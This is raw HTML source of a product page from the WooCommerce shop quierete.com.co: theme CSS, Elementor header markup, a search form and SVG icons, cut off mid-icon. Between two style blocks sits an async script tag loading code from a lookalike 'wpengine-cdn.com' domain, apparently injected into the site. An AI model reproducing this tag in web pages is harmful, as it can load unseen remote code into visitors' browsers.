.dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-12054 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" 